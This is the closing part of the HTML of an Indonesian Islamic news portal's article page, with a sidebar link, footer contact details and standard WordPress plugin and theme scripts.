                                                href="https://mediaislam.id/category/halqoh/"
                                                style="color:#007bff"
                                        >
											Halqoh                                        </a>
									                                    <h3 class="post-title"><a href="https://mediaislam.id/gaza-dari-tanah-terjajah-menjadi-proyek-global/"
                                                              rel="bookmark"
                                                              title="Gaza: Dari Tanah Terjajah Menjadi Proyek Global">Gaza: Dari Tanah Terjajah Menjadi Proyek Global</a>
                                    </h3>
                                    <span class="post-date"><i class="ts-icon ts-icon-clock-regular"
                                                               aria-hidden="true"></i> 24/01/2026</span>
                                </div>
							                            <div class="clearfix"></div>
                        </div>

										                </div>
            </div>
				</div>      </div> <!-- #sidebar --> 
   </div><!-- Sidebar col end -->

                </div> <!-- .row -->

            </div> <!-- .container -->
		    </div>
    <!--#main-content -->

	


	        <footer class="ts-footer">
            <div class="container">
				                    <div class="row">
                        <div class="col-lg-4 col-md-12 fadeInUp">
							<div class="footer-left-widget"><h3 class="widget-title"><span>Tentang Kami</span></h3>			<div class="textwidget"><p><a href="https://mediaislam.id/"><strong>MediaIslam.ID</strong></a> adalah sebuah portal yang fokus menyebarkan informasi seputar berita Islam dan peradaban.</p>
</div>
		</div>
                        </div>
                        <div class="col-lg-3 offset-lg-1 col-md-6">
							<div class="widget_text footer-widget footer-center-widget"><h3 class="widget-title"><span>Kontak Kami</span></h3><div class="textwidget custom-html-widget"><ul class="footer-info">
 	<li> <i class="ts-icon ts-icon-home"></i> Pusat Pengkajian dan Pengembangan Islam Jakarta<br>
(Jakarta İslamic Centre)<br>Jl. Kramat Jaya, Tugu, Koja, Jakarta Utara 14260</li>
 	<li> <i class="ts-icon ts-icon-phone2"></i> 021–21487513</li>
 	<li><i class="ts-icon ts-icon-envelope"></i><a href="mailto:redaksi@mediaislam.id">redaksi@mediaislam.id</a></li>
	<li><i class="ts-icon ts-icon-facebook"></i><a href="https://web.facebook.com/MediaIslamDotID" target="_blank">MediaIslam.id</a></li>
</ul></div></div>                        </div>
                        <div class="col-lg-4  col-md-6">
							<div class="widget_text footer-widget footer-right-widget"><h3 class="widget-title"><span>Informasi</span></h3><div class="textwidget custom-html-widget"><ul class="footer-info">
 	<li><a href="https://mediaislam.id/tentang-kami/">Tentang Kami</a></li>
 	<li><a href="https://mediaislam.id/dewan-redaksi/">Dewan Redaksi</a></li>
 	<li><a href="https://mediaislam.id/pedoman-media-siber/">Pedoman Media Siber</a></li>
	 	<li><a href="https://mediaislam.id/disclaimer/">Disclaimer</a></li>
 	<li><a href="https://mediaislam.id/kontak-kami/">Kontak Kami</a></li>
</ul></div></div>                        </div>
                        <!-- end col -->
                    </div>
				            </div>

        </footer>
	
<div class="copy-right">
    <div class="container">
        <div class="row">
            <div class="col-md-11 align-self-center copyright-text text-center">
				                <p> MediaIslam.ID - Supported by <a href="http://islamic-center.or.id/" target="_blank">Jakarta Islamic Centre</a></p>
            </div>

            <div class="top-up-btn col-md-1">
                <!-- end footer -->
				                    <div class="BackTo">
                        <a href="#" class="ts-icon ts-icon-arrow-up"
                           aria-label="Back to top of the page"></a>
                    </div>
				            </div>
        </div>
        <!-- end row -->
    </div>
</div>
<!-- end footer -->
 </div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/digiqole/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="tptn_tracker-js-extra">
/* <![CDATA[ */
var ajax_tptn_tracker = {"ajax_url":"https://mediaislam.id/","top_ten_id":"4892","top_ten_blog_id":"1","activate_counter":"11","top_ten_debug":"0","tptn_rnd":"1255116648"};
//# sourceURL=tptn_tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/plugins/top-10/includes/js/top-10-tracker.min.js?ver=4.1.1" id="tptn_tracker-js"></script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.5.2" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://mediaislam.id/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.5.2" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://mediaislam.id/wp-json/wp-statistics/v2","ajaxUrl":"https://mediaislam.id/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":4892,"search_query":"","signature":"e2fb3ae63cdfdee3d23961112016aa10","endpoint":"hit"},"option":{"dntEnabled":"1","bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://mediaislam.id/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=30acdc4a64","onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":4892,"search_query":"","signature":"e2fb3ae63cdfdee3d23961112016aa10","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/themes/digiqole/assets/js/bootstrap.min.js?ver=2.1.2" id="bootstrap-js"></script>
<script type="text/javascript" id="digiqole-all-script-js-before">
/* <![CDATA[ */
var ekitsicons_enable = [1]
//# sourceURL=digiqole-all-script-js-before
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://mediaislam.id/wp-content/themes/digiqole/assets/js/all.js?ver=1" id="digiqole-all-script-js"></script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/themes/digiqole/assets/js/swiper.min.js?ver=2.1.2" id="swiper-js"></script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/themes/digiqole/assets/js/fontfaceobserver.js?ver=1" id="fontfaceobserver-js"></script>
<script type="text/javascript" id="digiqole-script-js-extra">
/* <![CDATA[ */
var digiqole_ajax = {"ajax_url":"https://mediaislam.id/wp-admin/admin-ajax.php","blog_sticky_sidebar":"0"};
//# sourceURL=digiqole-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="digiqole-script-js-before">
/* <![CDATA[ */
var fontList = ["Roboto","Barlow","Barlow","Barlow","Roboto"]
//# sourceURL=digiqole-script-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/themes/digiqole/assets/js/script.js?ver=2.1.2" id="digiqole-script-js"></script>
<script type="text/javascript" src="https://mediaislam.id/wp-includes/js/comment-reply.min.js?ver=2e90550e213b27acb93713781ab293a4" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="aios-front-js-js-extra">
/* <![CDATA[ */
var AIOS_FRONT = {"ajaxurl":"https://mediaislam.id/wp-admin/admin-ajax.php","ajax_nonce":"988ae1838c"};
//# sourceURL=aios-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/plugins/all-in-one-wp-security-and-firewall/js/wp-security-front-script.js?ver=5.4.4" id="aios-front-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://mediaislam.id/wp-includes/js/wp-emoji-release.min.js?ver=2e90550e213b27acb93713781ab293a4"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://mediaislam.id/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-24 20:45:33 -->